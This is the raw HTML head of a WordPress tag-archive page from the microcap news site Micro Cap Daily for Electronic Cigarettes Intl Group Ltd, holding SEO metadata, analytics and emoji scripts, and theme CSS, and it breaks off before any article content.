

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/
body_size: 25142
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:description" content="Microcap and small cap company news" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Electronic Cigarettes Intl Group Ltd Archives - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Electronic Cigarettes Intl Group Ltd Archives" />
	<meta property="og:url" content="https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/","url":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/","name":"Electronic Cigarettes Intl Group Ltd Archives - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/#primaryimage"},"image":{"@id":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg","breadcrumb":{"@id":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/11/electronic-cig8.jpg","width":450,"height":316},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Electronic Cigarettes Intl Group Ltd"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Electronic Cigarettes Intl Group Ltd Tag Feed" href="https://microcapdaily.com/tag/electronic-cigarettes-intl-group-ltd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
